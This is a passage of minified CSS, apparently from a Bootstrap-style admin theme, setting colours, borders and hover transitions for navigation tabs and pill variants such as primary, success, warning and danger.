i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon 